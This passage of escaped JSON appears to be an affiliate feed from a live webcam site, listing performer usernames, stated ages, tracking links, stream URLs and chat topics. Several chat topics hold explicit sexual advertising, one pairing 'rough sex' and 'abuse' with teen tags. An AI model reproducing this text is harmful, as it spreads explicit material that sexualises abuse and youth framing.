\\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":9536,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":254,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Whirlw3-D\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Whirlw3-D\",\"display_name\":\"Whirlw3-D\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/3c5\\/0f8\\/xbig_lq\\/adb438.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/3c5\\/0f8\\/xbig_lq\\/adb438.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/3c5\\/0f8\\/xbig\\/adb438.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Whirlw3-D\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Whirlw3-D\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Whirlw3-D\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Whirlw3-D?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Whirlw3-D\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Whirlw3-D.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Whirlw3-D\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Whirlw3-D\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3094,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Whirlw3-D\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":220,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AmazingGroupHot69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AmazingGroupHot69\",\"display_name\":\"AmazingGroupHot69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig_lq\\/092f1d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig_lq\\/092f1d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig\\/092f1d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AmazingGroupHot69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AmazingGroupHot69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AmazingGroupHot69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AmazingGroupHot69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AmazingGroupHot69\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us34.bcvcdn.com\\/stream_AmazingGroupHot69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us34.bcvcdn.com\\/stream_AmazingGroupHot69\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_AmazingGroupHot69\\/playlist.m3u8\",\"chat_topic\":\"\\u2b50 Every 33Tks Gaby Will be fucked for the Throat & Mouth GOAL: FUCK PUSSY + ROUGH SEX + ABUS3 TO HER #Anal#Teen#18#Latina  ANAL SEX 701TKS FUCK PUSSY 444TKSSPITROAST 502TKS  CUM MOUTH 1500TKS  Creampie 2000TKS  DP 3000TKS  REMAIN GOAL @remain tks\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1928,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AmazingGroupHot69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":220,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Naty-And-Maxx\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Naty-And-Maxx\",\"display_name\":\"Naty-And-Maxx\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/382\\/2b3\\/xbig_lq\\/571554.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/382\\/2b3\\/xbig_lq\\/571554.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/382\\/2b3\\/xbig\\/571554.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Naty-And-Maxx\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Naty-And-Maxx\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Naty-And-Maxx\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Naty-And-Maxx?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Naty-And-Maxx\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us27.bcvcdn.com\\/stream_Naty-And-Maxx.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us27.bcvcdn.com\\/stream_Naty-And-Maxx\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_Naty-And-Maxx\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2556,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Naty-And-Maxx\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":216,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/162a78.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1802,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":204,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katyerave\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katyerave\",\"display_name\":\"katyerave\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/064466.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/064466.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig\\/064466.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katyerave\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katyerave?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katyerave\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_katyerave.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_katyerave\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_katyerave\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m the gift you didn\\u2019t know you needed tonight #squirt #anal #bigboobs #deepthroat #18\",\"chat_topic_ru\":\"Naughty but nice\\u2026 let&#39;s see which side wins tonight #lovense #sexy #hot #cute #toys\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7100,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katyerave\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":202,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"jessi-and-boy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jessi-and-boy\",\"display_name\":\"jessi_and_boy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/41640a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/41640a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig\\/41640a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jessi-and-boy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jessi-and-boy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jessi-and-boy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us54.bcvcdn.com\\/stream_jessi-and-boy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us54.bcvcdn.com\\/stream_jessi-and-boy\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_jessi-and-boy\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD AND BRA OFFWe can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"chat_topic_ru\":\"100TKS FOR HARD FUCK FACE NO MERCY!! We can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3727,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jessi-and-boy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":201,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lissysss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lissysss\",\"display_name\":\"Lissysss\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig_lq\\/d4a5e3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig_lq\\/d4a5e3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig\\/d4a5e3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lissysss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lissysss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lissysss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lissysss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lissysss\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Lissysss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Lissysss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Lissysss\\/playlist.m3u8\",\"chat_topic\":\"WELCOME GUY. LETS HAVE A GOOD TIME  MY FAVORITE LEVEL IS 111.222.333 PM 5TKSQUIRT SHOW AFTER @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430. \\u041c\\u043e\\u0438 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 111.222.333 \\u0434\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u0434\\u0430\\u0440\\u0438\\u043c \\u0434\\u0440\\u0443\\u0433 \\u0434\\u0440\\u0443\\u0433\\u0443 \\u0443\\u0434\\u043e\\u0432\\u043e\\u043b\\u044c\\u0441\\u0442\\u0432\\u0438\\u0435 \\u2764\\u2764\\u2764\\u0414\\u041e \\u0421\\u041a\\u0418\\u0412\\u0420\\u0422 \\u0428\\u041e\\u0423  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1141,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lissysss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":198,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"AstridVex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AstridVex\",\"display_name\":\"AstridVex\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/3cb\\/xbig_lq\\/872b02.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/3cb\\/xbig_lq\\/872b02.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/3cb\\/xbig\\/872b02.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AstridVex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AstridVex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AstridVex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AstridVex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AstridVex\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_AstridVex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_AstridVex\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_AstridVex\\/playlist.m3u8\",\"chat_topic\":\"Milf Vibes Tonight \\u2026 Tease Me, Dirty Talk, and Control My Moans  122299111333 Goal - SQUIRT AT @remain TOKENS LEFT\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":5521,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AstridVex\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":188,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Almondmilka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Almondmilka\",\"display_name\":\"Almondmilka\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/4eaf12.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/4eaf12.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig\\/4eaf12.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Almondmilka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Almondmilka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Almondmilka\",\"video_feed_url\":\"https:\\/\